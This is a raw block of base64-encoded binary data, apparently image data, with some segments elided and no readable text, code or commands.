ZvVWW2/+3u/9Fu/VTDLuDzWZF3WZt20wmnAvPy0VdvWCtzA3RAjwhzBfCdWiewpa4vMxpDBFNsLSgAOUrXXTOC2/0W2JXG7qyjcq6SpMy0MdnwLbMT6t7sWO8mKwyOyY8PgR9DaIifhI2jzCGxDz/OMxJKrrTbptErABOvZeg2wDDNgDZ/QBFdcDgUNA4Gg0DdACIQDr5RCpmX8t6i0SPqgBxrNxpeQnlPWBG183LAQx0VQB4JwB3Aw3YiACNf4On/cKI/yZhhnKW/1NXPAd0pgL9HLe6slhQXqsVZIyfHYhTC3oERBFNd0afNtvumDoVLNFlytv/z7s8ul3zur1QLO1Vrd1WF91gie4AputLrMrWsNtW4NzA48zF5b1xa+KbQktglACXu9zIXaNiaw4TTABCgQwmi1APogNUTwA0UQf/+DmHUrnDNLpJEcGWwEoiFN4zQCmM5akNlU9TW5JJcqMMRDrG5nI9ozicSMEDcR87TEacJ3BQfQsAvlcA9WPNswkAqpcAra8A2BxNvwRq+bANxK9QO5oAdq/[base64]/M6prOMp/OGp2OB6bn5nDTFIHHShaOJJ4R4zkQ5zuSvrZxbzk3dDkdKQF0k4H4lCJVX7F+k7bWR4IxOAHXx7RCHCdiyMHB/IAwT0Aw30EalwNa/wLa+zwDi8JtNvmsNAEvyAJRQAPC1vduoAIy5DdtXM7g9zdsOQHOOIAK1ASirzoVsIDHlug6vg86U3ULsAHlD5oX3iy8FjfYMHp0BVd0uXJPtezsQxcc9EWBh6/W83q9Duq+FDrUj/1sq7Wac3LDCzhcU3hwB7shm7obCPsDtCEzVDBHI7sv2O2cNcGWLDX0kzYhWPNJUztKfxgFdk0jf11MhzDkT1hNx4753x1/[base64]//7es1rlOtQqc/xEu4XMNEG3aQBkIxeDBFVAYLWTI0MELHlgSJKBkjMZFjDSMJXBwzoAfGjcIDauDQIuUC/qIEPnxw9FLRxh2YaA5Q0cDHXJ0UuFJrf/[base64]/////eeQcTAglk4EB88HlDwQXxQfANCN8YYcIRTDGliioq0bAKCy//xLDDDimU8A0GMPHnRBRTVHFFFlt08UUYY5RxRhprtPFGHHN08QN/[base64]/yDkBmOa4YERgZQ4R4kxr7tuDh8qOO+L8fTllzwX+HABYPT4qK89+BLOj7311qNvvvrqC/[base64]/jFvjyC+eBjnYhdoE98T757L2IL7pOYPvXx42/i/[base64]/5AANOGCAUdWQx7JIAItoTaAaEzANa55Ru08sYACR0QXo0oCI4AnPNsHpAbnM5cYQDIMJN6AEdKBQlw8U5CyPOIcDuuCD7vzreuPhHnnW4b11rKM85WNPLRWGvvStj332cViABISJi7lvfgQaEDCHaT/9gcxCAvTQyTiUMgodUEEMcGA1rXlNbDLwRzqLYJDqQkEkKcmChlPIIzY4JQ/6TQVhUaFESNilGzRiXV8KEw9AcoMzbY5NX6PDm+JUw7LZCSpyyIna9iREhArRMjxxClQQpahyLfEGC1ln39LyFetMMVPY6eIZznANE2CxHotbQV1QNAdJ3GNylXsVYRAz/ysU1MokC4jjDObYp8s0AAPDkUKynjCBLKyOkDt4whHI0QR5REsSUhDEABwhht7pwjfCA5e4TKfEcyVveTRIwAsIAso2BM5e13lBBVL5BX+xUmAFe2V5LNCe9hisPfOxQn0apr7+5DJiASrQxeIXP/n5EpjIZECD+FehZzqzmSozYIIgRM1sRlayk6XsiiDYTW/6rEg/[base64]/sHsPRDkGMltEyVLdZC0XRsyCBbWSQnWckJhCA3g9SzCIJTSeJsEtFCW86LenCd60RtM4zBpXgSQsxi/lICJII1raXJJF4DG5xgYkNE3QQaOlmFD6lh5wIQN6HE9eGebmKT5bakuchhAqemyBDrJHoFIF2cA7q4uJBq9xqTNoIH0EEXu/jDHEsgb3kFg95UkOL/Bn3gAmMuIIjI2OagD6CGHOBQvAvooXbQ2kETbL0DHDRrHkDVgxYEQYceiGHBDZakJIk3HHMhhwvpak4SHKCknrUBLqUkJRTm0IWzeuc8A9s2LNeKHlq+OAPygY+O9dofcesysDf2K7olZjEDSVNkI0jZyVAWoglFSEEhe9mS/f1vgNPosk7u5pAw/c0jeVZoGTxappY2JnVyOYRawlpIxrw8MV9kKyxkAkm6dtuwia1sZrshTgoqh1ZTgynHDQrbfsg2n/SQJwTFCXCmUhXnoiA6mMooFb+ygiEMYdKSDumkjX6NSqMDHFD2hwnGS7lPf9pYqQj1evXJEgzAQU90/+yhfRUV61rTGlpNGGotUPMELlyADp4TdoMfTNXe5FEMlWyuY9A1jOb4YQ5JUoKopuTh6vCAPKk0z+CvFzDEfxt8cD1f+QRUVwDZZ8Uz9o+OcXzjy7v7r8VkwAHnHWT/1ZtlIIMQPt4RcNSnXvUouixm5dKzb242nAsnmmgPN7h0SlcFcxChakMiTyYEf3lllkhIOr4528owt3GaSZx1AAcdzFkndu5hZXzicuP2KeZd/5WdHgrR4lxlGL0YiMPTWZY2BH272uUuFpOuhKUDyR/dyMEtCgP1VqWiHDm4HDOsbmqsUzWlOC6CMp0FKIJZWwIFVECimgDWgYUiQAAEC/[base64]/QuMe7CcwoABxLA6N/qayNC6XSEUKvC6InCDTEhABYQFWFyCQNKHtBMEXLgWBqsNcMHAcAH/jrlTIufyQEKghCQoqSTpEQ+IErZAi1Lqgi4YGBb8F7ZyK2+zAFkKGPeQmOvpj79CH8njwYdZsf+gsSAUN3jLn32bt5FxJmYCEcN6wimMR3m8ptazwg+AvQlKuCn7LKJJCEZYgUxZCItSJ0pBLS3BCDETPoxzjiS4mqwhiRdiMxlqCfjirYAyOYJCuT7byD/MM5Xrwz4DxO57KEHDGy3gAo5IxLqAHhQBh25YgUiESUf0gDbohkmMv53xh2+oBU6knE0EDDSynKprQwkENsmYjB/yldL5gQWQAteQRXlYgj6CRXkggXKAnK/BBd3JxUhCAgxsgDzKDKq4JEfBOxpo/4Zn+y5/2KIoEQixeoQzCBhsi8aAuUY+sIAZvEtDMITvAR+G8QSBcbyFWR/+gDEepDwao5j5cTdyLCb78byWKaAgeyYCcpCNwQRPmEfN3MwH6hHPtMcrRDjOorLPYjiGGEgnKkgsMQasuYFjOEM01IgkSAIzIUoYuq04fDOykQmTw4k8wUPLEK61qaMeYrWZyxPvkwlF+YEiYBQpQA4/CAvo4ZFu8CJ08BElsEkP2E4PsElKrMRMO4Onw78z2kSh9L/ZGsVFyjodGsDKKMAfEAQp+AVYWMCprE8SuIVTSBVb7AHZoI3aeDveQAINFEusQh5Nco69m0QeQYcsWosksf8XRlAAueSDZ3QrvjyxvdzQWHolhkkfEPWPHNyriinMXDpMb9QxIAwmcSvRGtsYH9u3/kFCCgEyI/MYzORMHd1RGwGvz/zMghOSEZS9oCHNCyIawTkcn4M407oSd6KBOMiahFTIi2iGJACJFnohvdiLlaBImKih5rMTjEy5PNwTmCPO4zKUPDG5QDOe49ACjgAVHgmaaxiCelC6CXJJm/ROSrQL8OIRI7gF+yPPnrw/TYQV9KwDxviamtqJIVqFGYCoC6iGZ5HKJYAFeZCHWoCFTEg7BLtF2dAFOEAE4JGk35gB4TjQstykBJiDeQElBzWBLfokeSGLObBQGGwrPtj/0ILRhr2EJVmqpbsMUcEczPzIwV2ivIYh0YmZn/dpTGIqkM6LEJApoAJSRwOqH2LKTB7tVm99kYEDzSHNQiM9UtNsiCwjyBAiQ4trBOHTpDQ0swS4iHx6I4kMuS8duRvyvunTyDItTutjNY+UueMkKDtRzuVciTelASg4Aw/wByNZxEorlddbOouFPx81FX9AhxzAxFbptEPdP5FFVK15oVPzHJtSGwLUgV2gCi34hEyNykuVh3moBT2oAy04Wa1cMDjoWV30jWWYjV80SUdRHkIIBSxYixUQiEUTOpD6R7WYgxA6q1YimFZKDxMrD4ipJR3LwffBmL66QfyovBZ1/1bH7KuM0Ri1RUdsHbIhExGRWRBt3dZvrVu7/dEfAc26MDgi3ccttLKEWEZ0yr2maQY/[base64]/93d88SIf/JTEBroB0SAYCSYYCLmBMqICMuR/8uf/MEhkQCR4ms01bj7FMj3Hg+3lMkWFCIHvbfMvWywQmbr1bE97RKrTHIYE9ch0nKwuthkBNJ4oI1TLDM9SkraKEBKDNrLHNLVW+yY0Ts0neQ0m53+wJ6rMz4+wzPbFc79stRRFdKXhOJsACETIE7lqB7PooLwKpSRO6IfioOg26oDOCaLA/4DWv8wpZT/xEUDwFZhiGUzgJKeiLl+BXanhiSSiCIpCCTEgWsZMH/TSJXMgFa7gWTcAAeNhe2gDLAnUE8CUC8X3O8nUFUjgGYvCDvVSPdeCX+NGX88iA8qiAQQCBIACBNTBlUx4EVm7lQYAAWG7lN3jlQZjlWR4BCKD/VgjJZXzIZX1zQhLZnwO64GlNx/1ZkAaB0Qyu1g9OLHwTkQTB0Xco4ROu5nj8U7y1wkoUTX2kPXKC4baQYSypOEJw1+AjheBLQz+40h6mrY9TiS710l3Yrcrl14K6w37lEzuzs7Q5lCd2hN1izubUB0puhDwQARHQX7y0gO9xARCtQYTJj+tZHwuIBjf2RBgIylcxlozmaI6OFVc4hVMIBD/WhyLQgyKQhF2QBJZWaZZG6SLQh0xIhSOgnUNqgj04hSk2Xmt4KjH4aXgIDrLZLWvg41wg6CkW6VOw5DUIAgC2A6hu5VM+ZVMOAlaGABBogULQ6haoghbo6ipYA7EW/[base64]/yTgVQTIUNYIZAOAXUQZ092IOTPm49eGn7nu9MCIQ9SIUIAKpnuBz4lgJ96IsiOF5HmO0vpW0+1v8HmfZjKXjv93YFV5Bu6C4EDP/qFqiEDdcQDd/qQqiESRhxEi9xEufwSSiZkjlxFf8fAWLr7Q6g/9lwJWTrAQps0MtxGjWgBbHWv1ZCJrRWZI7mHERsI4/CKiS4IOXbFm4SD4AStnS0LsouE/CoM3iBFxiCF6BfBTBcGQBtQjiGYyAFMi/zS26EOBCBMB+GkBZp13ZwB5ftBEfp46Ztl6YTlcZzPZcEHfiEXRDuP/9zSRBuHWhpQ5cE2j7uk57v5d7vCgcAANiADYiEFqD0SYiEERfxSYD0DYB0T4f0SdiAEiiBVACCUj/v8QaCVF919UZ1VVf1EgiEDQgEDQgEW5f/b0bfAz3Q9T0AglyP71QIgxIghwiAAVuH7/hW7iKgbzrn9WXPhEYPhP22dVvHAzyQ9E7n9E+P9G3fdmz/dnDn9m4fd1Bn8RbXkBTX9BbPEHZXQndP6w/pkLRua7vOa5WBcbnO6yFnAMM+cn8HuBQGzZ4xuIRbkidPxi1yv+y6Bo8iY/p1X/dVAIk3hC/wAREAbTEfcwq3ZEu+ZNM+ho0f6QiP7+Se72XfdTqvb/s+bkmw70N/+ZY/9PvG75U/7l7n9UYPhkCwdp7veZ/n+QAIeqEPADwIeiAoAQ0IA6UPBqVPhWAg9aZXeqUf9WAI9jAIdg0Ieg3Yeg3IBK5Peqm///owYPqvD4QA4Pqn1wA8oPauj+8wQB1iYfRMCAbUoXa73/mf34Brv3Zw73tw3/u893txz3Zs9/RNL3ERT3wSL/d0P/cM2ZANcfcqmHe0fmYhH4FBwGvNl8y5nuvSg8d/D/0k89GAD9IrzMdumN3Y5c56kEkskrQxHoKHf19f5cu7HBgfyN9GAAExj4RjiIQK3/iNl27g34CRHun9jm9oz3XmR3nn13U9AILor/mVl37pn/7rl/5ej35f7/49IJZhCYatDwBbJ/+tp/Xxz3quD4P1X/8SGJawj/+vP/utZ/+wT3r1Z3/8/3quB4hAGjQE0CAwUACEBAMwXBgI4UOGDP8hGjRYUGLCAHg24pnYkSPIjRtGjgSwwSRKkipX4lkJwOTJkzBnvnxZadKkm5V0TgLQ06fPnDuHEh1apdLRKkqVKltqSpmpqCOkSh00YtAbfG+yvhmxdYRXsGLFbsXHgEEGf2rXsm3r9i3cuHLn0q1r9y7evHr38p37wd/fwB8EDy5sGJwSJd26oWvj4fGKeiuMUKZs4hrmIZq1cdZmwYIhC3w8ufBkpcKgICIgBAGxplCk2K4iuQJQ+6SrDbc3PuytIdPvMJmCER++B0iwPSWO79mTXHnz4yWAUAdy3HryYMu3L4eevQTx8MTDkA+mIczAgeQ1hCdfXjz88fLdryf/uNB++vzq9ee/[base64]/xsVi6aQtRVXNSo7Y1ZmncUAJu8UOS211Vp7bbVHErYkk4gtBqWUVU5W2WVZbtmll6RlkIEVmCRjB2tBtKbMGsoUUgVOLeDqJqsgySmnRAgldJB9dWaaH56L8qfoeQ1LmmigETes58TsKRpxohX316mlmHZ8aYCeVvqpRAuBGmqDCZLqIIWqQggTqw/WBKtMIvpUSVC1bliirrnmWhSKVUAFrIspwnjsss4mbZazZ/WILdRRSz31tdomqSRi4HyLTpSPVWmElUaYgKW553KWrieesBttMgzgA8FXxFZRyFC3tglzSCGRPGCl+CGc8cEMU5yx4BpfOumdhjsMsskC9v8NYKf6Wbq3f3s3riBGeXO0oMoOuvyySjCHjiFK/NbaE04hxor6iD//vKtRvBrdootDv2gsWM0qfZayzz6LCQPSUj088cUbL5fVSzap9WJcS+nB12GTXTaX6H6WttrvvIMJ8AzA3VXtShV1d78okzpqgfhVnini7B/8PvzpfRy//Jqmz2n6fm9KOf/oi5q55lSWMpGc6nOwclNKSKchmoGIdThT3epwpqu6EUUoQEMRVGZ3O2PBqCxL891ZgCdC4R2vhCY8obW0RZjlMY8xHugalaSHpeldY0vVO9v10rYu7XXvbV0By1PEN742xUxzmzOQySI3P48xjn5O1BTC0tO/vkztr38EGplEQGLFA6XMf3orlRELKMYKkTF0JJmZAhOYoZrp7G46A8AESUTBC/[base64]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[base64]/6x4ZfB4sT1I2Z8X29CIqhCB3XJYV/+GX29mrpmBGF+I6tWIuNCITZ6IzUmGM0CIb6CIPPWJHaCJDemFz+EI4EyW5qd5AJOYVWyJAlhhHyB5EeOYn0GJMXeYty2IBl/7iR1WiNE4mPdLiJRiiQyfUPeriHPtJhVHhqVGhm6LiODOGOMOmTEimDsRiE0RiRGrmPrLSNG2mGVZmR45QZvPiNn3hhTRiKw4SUKYlq9taQENGOixSVPUkoHUmGPphetiiXBPgRdnhlUQh+Tdg+7UZMA/FlBZFv/5BvLemSD6mXjvmYEOkf4BA84ciHD4FdDYGMHlFRqQiZnvmZPwOFd7kQ1VWaH5FvmhkR86eMoNmarkkWp8OEJLkd+cYriPmauJmbFwWFkgkgDwEdM6ObwjmcUTmUwkicyJmcoLmLQsSayvmc0CkRvnkkbOac0Xmd0NkfmoGd3NmdhuiJAnGcp//[base64]/aDp3AAyxqOyrRT49xoGraAQMqc0n6E8Lhpm8KE0YHNQ4RKeDiET/qHfBUpHPKF/TBF/fzLYNIZXxxUAtRUaf3pjH/kAQsuhJoaiHE9qdcx0SUGiLJRnbI0hcDWng8ajB7+qcUoCeGKqMfY6kIUp2OcqlLY6a4IzXJQXh3Z6B+MRcfAxecERvNdx+7gSErIqsL8x1RZCFpsRA396di0Q2RYgZKIB2Yyi8VNjft4AACYQQOwKGnRzf3wnJSxyRy+iyNBCzzsyE/CoA4ZlQx0Yb38iJ+cSUx6Y9/Jk82UTlmkBX2+ksgdg7d4D58wUelqkxtsKjucWJxuUjV9C0CcQb38g9D0Al94TOuihFsB0pb40ntaqywaiFdVLFu+kETKkWhOqcn1Hy88V9Y+TicKCrfCIqAWZTUpSdKsCLnkGpEhQ7//[base64]/qmUME396EU2fMXzfNASHYy1/[base64]/8fEgrQXL7pnH0o+01lfAYgJyhO52RrpuoPfI7kjFqv+BQOevWPvu6IkpAs/3Kv04AvB7wuwThv6xKOwNRvcEGLHLRsxZrGR3jNjiaG1JHWBdsaT0cUxnHgyHRSWoaeKelG/5AYTAEPBSman3BH+Dwr4VxTNclqMf/9C2ycLOP4AF46gQ+ZwRFlaVcei9gyrhfyrhjvMAY8aNLUjknxLnMgjo6ET9x2xebBcr8VBPHWrrnaxObFT/oRMQzWLeCKkAhIj5Sl0XAUyeqnE66AX4xOqqA26whckyi0gY3twiM8DGIKhCdAAnT3AnAQM1dyhd2k80/AQxn0LAPqxJ4Sh4/6jKVsyS0cS57/BOppMqpJKeQYces+Hjs84MhwbqdIUZT43ZfNIEUZmWZOhqfeC8112XtMarncC9rxxmJ262LRRtzULxGVLZgzA+Oiho2NbsbJsxwekuVcTa67GzuBKhW9bjngRcTpMbkS4T7p74yMsJ8kRdxjI+V/1MMvlkmAy2ogPuBzuKvUsdqbVDDusEIiSTUwNIJxBso//DN2kM7nhyxEBG/lCJ5BSFzetF8+RdL+Oc/shxLRftfEWwsoBR9sMI17jzOl7PLOGh/86GdRPl2oBgoXDZDK/IcT9tqryY1u0IQKwAMlvzXnRDRiMSl7dAO3DAQwNAJin3RBeEAkwURKq17cIaqRiMYohMXmI2hIITZVvO9e/PBSfpFWZOk6myLMF11+Axn2mJ7Xs0XoLadPzoLn/gtVAsOk9FlT4rX6PDBwGprPrQI2Brc7RAFcvOlKzoHZ+DJ/9AIGOHHod0WOtscUxcrgHG+QRfHqU2ps/R6noK64v/aNLtMX+FrKtrptH2Rh9zHF/VJXTrdDTLnaiMh1JBQD1CQSCvAJ5faDmPbvAOBCJ/Mqvkx3pQKPOgRy773ds/Gqk60gC1MtOH9Unw8hx1CRmLpLBaWh9/[base64]/U9EIwQP9RqrYb+Dyb/QLwCYQLUawDAsLAC8QMhQaN5VmEyZ34ZRc/pMUHxw0pSt0U/WrkQwtBtThj9iI01TYAUplJ0DBNv3hcYsjeiQpSbeLaQkIcdFxalKbNKkOR8HuV+EQMmShCeYgSMgEgOwM1QFNEKULZ98Qc9cBo3BxmVQzQ7pNZdlMtfjt0jzRcGCJYWjO3jfITWKHPauM6Vku18oTzlCiusXIc/CmqdaMhcViaD18FtUIU/PAusR6XX/hhETeyC6thLjQX/8Oh88Qd0UBadEuwxIdUOEcip9ekTNOETJMqiHiHYXdPkXpdp7Wz0JaQTZOTs3sFyJdXTaaHnjev0Dg4J/RpW2OQ5/xfoPiR1x74Chd4X7RDRx6sN/1DR2/ADjuAI/6ADDZASboEeUIEm6sWpFd/LNWFgHK/u2p3g7GzPIfPpc8gZAEjxSkvVJsXKCqE9F35lNCR1z0XBo3FqwE4Z6cF6J/avnfBvx/7zOq/[base64]//0KW8fyZVEB/wduAIjqQ5C+pLAUpAEp7BGfSxAgpFzVvBpSbNF7s/EHSw8CkB2pgCEEL+DRxoht9BhAkRUhhIQeHDhDHMOITYYRRBjP+EKFxEweNHkCE9xkjYgaAthWYyrmRJEeFFjIsUMhzYASI/mARnsuT5z4tCIeB6/gOnpGhRokaVuDwIaSDJhIv+GVToYQWUfzJvQlyk9eEfN0PFYrQJMYatllsTov1XVi2/GBRgCoGq8Gzat3mjEmQaI+dYgm7hZvwZMaeTiivr8jMJeCAkheccZzTaDXFCyV4POvnnQdZifp3+rfh3+W2MRXNMGOkEGuG2yT0fohbIc+P/aZiuS1LwsnIU05LFMgrW+1ZlTYQxasf+p7Bx4J06Z/ceXjI2U5o9hSo9OrDbv8Ux2kCOCKnNvzbtOGIFr9bJImBGMjpQD/EPLuYYR3Vw4tGW8LGE6GBAJwgkUK7A+BuwIwpsoW4oIUSayIy/KDBQQQwLzPBCDQt80ML+AGRuvw7ZGui3kDDyYkMKRMTIFpBMBAzEDo5jCRyhBjqKOyWUKM0JIN+bioKOFjFjFoxmKbIrqUYLEsh2uurEKYIc+McEB0wYKIEQ/vDyyy/FyG9MMss080w001RzzbHA6cZHHwlCB51/6OTJg4E8wJMn0kYzghH5htLiHyKKcGQXDHTQ/+EfOHRo4J9V2JR0UkortTS2D/zJdNN//DlTie+8w6ib8+rkCYoVPGBvJUZG+wfQFaw0wgEj/uSJiH9+IGhRgqi49FdggxVWTU8B4zFHjEDlCZ3zPGhjT4yssoqgPl1lpE9A/[base64]/6f+GWZczynjjVgH1+oyBhvlHi0GZY/ofXwt4em2209y50pVZ4nfuPFmameCBUPinDp50jU2RtgMXPDZN16Qa1DaUaJkgaAfit9qebB2IiZ6K6GkVXgfXfPMyU87Px+/exHclKEbXV6xrrSQIBbFXwvVySH2lh3Paa68U4tCz7mnVnigfUw7bgxd+6n9AB8xi0q6CfIVWIceIb4L0ITS2B6hYWu3hs9eepzgTN/3nijNm3tWMDP7H94GSznVMm7d3//3Q22gj7lOBphbV5rtm3oM5zv9HbC4MRApJKwId/DaZAjwAe+9j4KVM9q6pKSFxx1OVqpQHhVZhJWAYMcBKyib/PTpYzjFnowLghgKOd0QAB/1gYQtd+EIYxlCGM6RhDW14QxzmUIc75GEPffhDINaQADgYA6L+pjYOFGAMGMkACYL4RChGUYpTpGIVrShFAlxiF0Ox3j/UVkKWBOCKYyRjGc14RjRSsRaZG4sJMVKCNMZRjnOkYx2liIMyvcOOe+RjH/1IxxSwkSUJ/McSCTKNPyZSkYtkZA+BBxgOEIQBjaRkJS3JyEs8KjbkuGQnPflJNJ5Ak5NBZCUJMA8SnKCGJCilHwnQw1fu0IlRlEcqLRnLIBJglI6x4QlIgEpgIjICwyQmMVv4jGImM5nPoGEEBhIBGhJgIABw4UBM4UMC//xSm8Dc5jZb2Q9nmmKWN3yGNoyAyxaSYCDjbOE8rNnCbHKTmzV05z+gecpuztOF8synNl3oS34G9JfoDCc7fZgfGzozI9fsSQtN4ZhrOlQZEQXnM1k4DVOYAo7HHAgzW/jOHqpzMhTthzYG8spnmGKiVVCpKViqDI7+g6QsrOc8YChSaLJQpCxZpUUVypMX8rKFPwVMTllo0n+gtKUvdalKbYjQGhL1nQ1l4UP/8Q6mMvUdIGUhQYZq0X7UM6JStShXd1hPiMZ0o2TFiAu3OgIWanUg75ioKUqZhYFkoZ1UnWE9oclWr1YTMC4ELE+M+oyBrHUoT2VOQvMq1n4ENv+yA3HoY+dxWczOA68yFew/[base64]/4DwR8974IJm1dT2HQeAQiAUtvLwgH/o8DH3bBVDUpD8M5QoU4krz2HKVmr5leZEYjves974n6IlKKbRSYzR6tDkcoHugr/he2AA3XNacjHCBFAqk0T/A8rS9SqsLWoSH9J2WcoYyBGqEKgOntDBx+3Cjjwaz+mYdYJ7/inH/6HfMRo1Ws+NFDQjHKdqSzeymI5hzGWoULHy1m+WtW3GWV0Ro3rY8BQFADi5awvB9JEON/3HxnOAsEiIB+FXhPAb3Shi2PYZovWFLhGfadVz3zDDOdUpHqUamfFQucMj/of2bWorhNbagXjkNAxVKhva7ySQKvX1mKh6DTd2WxEBzi1z4xvnSftVZBmBLrAFjQMt3pOPB43zYv26JtBu1U9cpjCNuztCtEa4baq+9afnQdSZWrvd7Q5t899oVWzXOHJOHahuVV3/wtxMMwsaJMg8vwmU12K1NsydaP1VMZyTYvKskr7hn6V5kBKTBAxgvSV/u53sF0Y32cAAG8rySmAZTuQifbEvi3cQUaysFl7zmOYSAWioUf9jJ/jlIUjBzS3XzzDYcOw2Hgm+IRp7nHMEuSXmV1hocF6U5ZEANUat6HQ40v0fyCSqwrdKLf/3Y9RT/ra2igBaXmM4ZOaOwL0HbgM6Z7fog19rixEpjIJsOplsnDGJT1uPwgg5bBenewwJLmwGxtVBde4pTgeKd+HiUsgh3WYTsRozOtsimfUHLSZpmGbq4zejk42ogA2Qt+N7kJfQ/e55nylQhFsXBxsdgdt97xMJ/9a9hfqeqsEeChS4ahQj9JdvGitr+DF2/Fz9iNQlgYt2sfs+kAfXYZJf6GhVd9xnlpfzRkVszVXqtKNNn62Rs28ecc6kJfLdBr5viFOcR5igsg+wOG/8r/JCmCkgqZ6KDwWii8j4LlXo6Ga2zOx+wcSe6YxSzaM+LKVeL9/IIFrszGQ0zf+Q71uuyHuozMa+4cqED0jmDzK6jMj2